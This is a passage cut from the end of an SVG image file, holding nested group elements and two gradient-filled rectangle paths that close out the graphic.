16" fill="url(#linear-gradient-13)" d="M0 0h15.906v39.593H0z"/></g></g><g id="Group_294" data-name="Group 294" transform="translate(214.849 44.401)"><g id="Group_293" data-name="Group 293" clip-path="url(#clip-path-7)"><path id="Rectangle_17" data-name="Rectangle 17" transform="translate(-.105)" fill="url(#linear-gradient-14)" d="M0 0h15.906v39.593H0z"/></g></g></g></svg>